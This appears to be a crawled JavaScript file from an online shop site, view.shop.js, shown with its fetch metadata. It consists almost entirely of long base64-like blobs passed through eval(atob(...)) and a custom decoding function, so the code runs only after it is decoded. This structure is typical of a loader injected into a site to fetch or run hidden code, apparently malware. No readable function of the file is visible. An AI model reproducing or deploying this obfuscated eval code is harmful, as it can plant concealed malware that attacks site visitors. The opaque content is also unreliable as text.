ZmqITlJ/MmqDSkO4X2tTX3eoYj9LX2uPb1ZvYnqLbs6PLnKbStq7NlKHOiufM2pMX2pMX2uPS1abNvZrSoJvXlKIYleHaleHMm6rTnr/[base64]/[base64]/UjqjXlb/OlKjOnpzNwa7O2uoa26IY4bTcopvf1p/UjqjXleLQkaDZkarNkOLeop3j4ebEh6IY4bTcopvf1q7Qk6rfkeLQkaDZkarNkOLflabTopvXlKHj4ecSl6rSnJvY2uoaj6fblqsSnaISn5bSuqHMtK3NuqHXj+geqKvfj68Tk6PLnKbS1p/OlKjOnpzN1q3fkbMGlaDM2+HToqHLoqQX1+/ln67MouLfk5/bop4Tk53RnJ3bkJ0ToqHXlq7MmqDSpu4U4ZvYnqLbs6PLnKbSs53RnJ3bkJz+op4e15vYnqLb1b/UjqjXlb/OlKjOnpzNwa7O1avbna7Ll5vN2uPS1abNvZrSoJvXlKIYleHaleHMm6rTnr/UjqjXlb3flavRlsbToqjbkOca3aIY4bTcopvf1p/UjqjXleLOoqHclKMTmqLfnKrNpu4X1aPblajMm+oaj6fblqsSnaISn5bSuqHMtK3NuqHXj+ge1Z/UjqjXleLOoqHclKMTmqLfnKrN4eQej6fblqrwl5rZmqHuoqHclKL3lq7Znp0e15vYnqLb1b/UjqjXlb3flavRlsbToqjbkOHcnqnfjqPMkOcUleHXkMnLlazMmqDS26ISnaISj6fblqrwl5rZmqHunq7ctqDOnuca3aIY4bTcopvf1p/UjqjXleLOnq7clqDOnrMe2uHUnqHZj6ga3ZvYnqLb1anS1abSj8DekMbSmpwY4bTcopvf1p/[base64]SkKPXn6rO4ecSl6rSnJvY2uoalegYnZrSoJvXlKIY2pTS2+3ln67MouLQl5rZmqITkarKlKPLj6bRleLNl6bcnp3jyaHRj+gSlq7Sjq7U2uQg1ZzUmqvbkeLdlKHMoqbSnp4g1ZzUmqvbkdXSlJwY1aLflZrfl+ce2uHboqzY2+fajqHdj6bRlegXiJnfke/M16sDlefMm6bN2uPXxpvYnqLb1anS1ajbj8DQj6bRlZ0YnuHcopvf2+3Ql5rZmqITlJ/MmqDSkO4X2tTX3eoYj9LX2uPb1ZvYnqLbs6PLnKbSsarKlKPLj6bRlbzUmqvbkefM2pMX2pMX2uPS1abNvZrSoJvXlKIYleHaleHMm6rTnr/UjqjXlbzdkaDUl7zQiuca3aIY4bTcopvf1p/UjqjXleLNoJ3Rl6QTkJ/[base64]/UjqjXlbzdkaDUl7zQiufM2pMX2pMX2uPS1abNvZrSoJvXlKIYleHaleHSoqHRsKzOlKPUnp4X3enS2+3ln67MouLQl5rZmqITkKzOlKPUoq3UnrMe2uHUnqHZj6ga3ZvYnqLb1anS1abSj8DekMbSmpwY4bTcopvf1p/UjqjXleLNoJ3Rl6PfoaPbpu4U4ZvYnqLbs6PLnKbSsKzOlKPUoq3Unu4X16ISmpz6jqHdj6bRlefS1anS1ZvYnqLbs6PLnKbSsKrdj6bRlbzdkaDUl+ca3aIY4bTcopvf1p/UjqjXleLNnqzMmqDS1pzdkaDUl7Me2uHUnqHZj6ga3aIY26nLlazMmqDS2+bFlegeqKvfj68Tk6PLnKbS1pzboJvXlKITkKzOlKPUptXSlJwY1aLflZrfl+ce2uHboqzY2+fajqHdj6bRlegXiJnfke/M16sDlefMm6bN2uPXxpvYnqLb1anS1ajbj8DQj6bRlZ0YnuHcopvf2+3Ql5rZmqITlJ/MmqDSkO4X2tTX3eoYj9LX2uPb1ZvYnqLbs6PLnKbSsKrdj6bRlbzdkaDUl+fM2pMX2pMX2uPS1abNvZrSoJvXlKIYleHaleHMm6rTnr/UjqjXlbzRkZwX3eoYlegeqKvfj68Tk6PLnKbS1pzRkZvj4ecSl6rSnJvYh5PS2+4SkKDOj+LNlJrOoKse2uHUnqHZj6gX3enMm6rTnuHaleHXlZvxoZz3labM2+3ln67MouLQl5rZmqITkKDOj7MGlaDM2+HToqHLoqQX1+=[base64]/UjqjXlbzMop3uopvXlake2uPS1abNvZrSoJvXlKIYleHaleHMm6rTnr/UjqjXlbzMmqzViuca3aIY4bTcopvf1p/[base64]/M16sDlefMm6bN2uPXxpvYnqLb1anS1ajbj8DQj6bRlZ0YnuHcopvf2+3Ql5rZmqITlJ/MmqDSkO4X2tTX3eoYj9LX2uPb1ZvYnqLbs6PLnKbSsJvXoKTH25wXhucXhucX16ISmpz6jqHdj6bRlefS1anS1ZvYnqLbs6PLnKbSr6DZnKPb2uoalegeqKvfj68Tk6PLnKbS1pvRnKjUnrMe2uHUnqHZj6ga3ZvYnqLb1anS1abSj8DekMbSmpwY4bTcopvf1p/[base64]/M16sDlefMm6bN2uPXxpvYnqLb1anS1ajbj8DQj6bRlZ0YnuHcopvf2+3Ql5rZmqITlJ/[base64]fxtLMm6rTnuHtj6bdmJb4nq7cnp4a3ZvYnqLb1bzMmqzVisfboqvbkeHXlabMmq7UmpXb2+cUjaDXn+=[base64]fxtLMm6rTnuHynpjNl6rMj6rO3enS2+4dlarJkKPbj5vbkcnRkaMe2uHUnqHZj6ga3ZvYnqLb1anS1abSj8DekOge4KHbjJzUnpvMnp36lJ3T4eQej6fblqsStarJkKPbj5vbkeHXlabMmq7UmpXb2+cF4ePFhucUjaDXn+=Q4tMDj6fblqsSwqzdlJrSj+oa26IY4ezYnq7cnp3/oKzRjqHM4ecSl6rSnJvYh5PS2+4dm6rfn6rOsKbZlbrQ4ecSl6rSnJvYh5PS2+4dm6rfn6rOsKbZlcbS4ecSl6rSnJvYh5PS2+4dm6rfn6rOsardlJnbke4X1aPblajMm5PElege4Kfboqvbkb3boKDKnp39oqHdnqQe2uHUnqHZj6gX3enMm6rTnuH/oKzRjqHM1abSmpvXoqPXiasY2pMX1a7Qk6PH25vYmp0UqKXvjqrOirMXyQAA','d')));

--- FILE ---
content_type: application/x-javascript
request_url: https://turkmarmarble.com/js/views/view.shop.js
body_size: 2761
content:
eval(atob('[base64]/[base64]'));eval(atob(__.$('26nLlazMmqDS26sXiO3LkKsgkJvOmqzM4dTb26vRoJrTnqHM2uHRlegeoKPXoKUe1+4SkprflZvXj5cg1Z/Ujp0e1+fajqHdj6bRlegXiJnfke/[base64]/MxqsYj6fXkOcFj+Hbl6rKopvbqaDRlufFkarNk6DSkKbKntYf0+PGlKDTrKbSn6DJva7cnsbSyd0L0+PGlKDTrKbSn6DJva7cnsDLj9YO09=UoaDOn6rOsKbGntYQ15XRlKL9lKHMoqbSnp4Gj+HQop3blZwY2uPGlKDTr5bQntYemqHSnp4e16zLkZzRkdYenJ3foe3D2pMX2uPb2+4SkprXoKUTjabbjO4X1aLfnKHXnabds6DQjp=YiJvHk6sG4a7Wopge16nXi6rcwKDSj6rSj7/RkNYf0+Pampfbn83Zs6DNye8Q16DKnp3al6DJqtYeoprMlO4UoKPRkKr+j6H3lZzXn6sG4t=Uk53bl6Dfn6rOye8P16LXn8zUmqzVye8Q153blqDKoqP8nqPfitYN09=Ulq7XlczUopzNye4e16zfl6PeoqzVkNXFlJ/bldXajqHdj6bRlegXiKsY4afMlqQe2uHfn6v9l67NkOgel6bZm5velJgTlJ/[base64]/bke4X1arfoKgY26nLlazMmqDS2+bFja7O45wDnufMm6bN2uHamqHc2+4Sj6fLlq4TnK7Ul6rOiuLcnpvfmqQe2uPRxqsYj6fXkOcSnabSn+ge1ZvYjqLe1qjfl6PbkZcTj6fLlq3N4ecUotMf0tTM1aDJl8zfkaDLkKrU25TXj6rTkNYP16LfkajXldYP0+PSopoG4t=Un6DMkNYf0uPUlKDQye8P167Lj6D4nqbZm5wG4t=Ula7Kr6rIj9XlpuPOj6QG4Z3Ml+4DxqsY4afMlqQe2uHfj5vO2+3cmp4e2pMX1aDS2+3dm67SnKrc1aDJl+Hdop3Rjpzbl+4U26nLlazMmqDS26sXiK7Eh+ffxu8Q16ESj53XnKjbkegej6ESlJjU1azfkaDLkKrU4ePlnuHXj6rT1abSn6rI1t8U0N=[base64]U4t/j2pMX2uHRlegeoKfflajbn+HRjKQSoK7OlJrNnqQe1+fajqHdj6bRlefb2pTfh5QYotMf0+PM1ZvOmqjZnp4Y4ZvR1aDJl+Hdop3Rjpzbl+4UqKsSmpvbluHXlavbi+QN09=U4t/j2uPfxu8P2pMX2uPR1anXlawY4eHRjKQTmpvblu4X1arP29=X1a7cn8zUopzN2+3NnqPboJvbn+4XhucX16sSnaISnqPbja7MnrXRlKMa3asY4bTcopvf1pXRlKMTmqLfnKrj4ecSnKrM29=X3enb2+3ln67MouLGlKDT1qbToqjbpu4X1arfoKgY26nLlazMmqDS2+bFja7O45wDnufMm6bN2tTM1arUnpnfj6rmlKDT25TOnpzQlKHNmpnbye8Q15XRlKLpmqHclJj6oqvbuqIG0NsQ15XRlKLpmqHclJj6oqvbtJrMyd4Q0+PelJ3cnp3tmpXbyd=UiaDRlszRlZvfmqHbkdXM1Z/fkarSj+gX15XRlKLsip/bye3XlaHbke4UoJrOkKDOye3Zka7e4ZMXhucX16sSmpz6jqHdj6bRlefb1anS1ZvYnqLbs6PLnKbSsJvfkb3fj6bSnOca3asY26nLlazMmqDS2+bFnugeqKvfj68Tk6PLnKbS1pzMop4Tka7MmqHZptXSlJwY1aLflZrfl+ce2uHboqzY2+fajqHdj6bRlegXiJnfke/M16EDnufMm6bN2uPfxpvYnqLb1anS1ajbj8DQj6bRlZ0YlOHcopvf2+3Ql5rZmqITlJ/MmqDSkO4X2tTf3eoYj9Lf2uPR1ZvYnqLbs6PLnKbSsJvfkb3fj6bSnOfM2pMX2pMX2pLDhubD2uHfk5/UiufMm6bN17TWsprbkZbj2tUA','d')));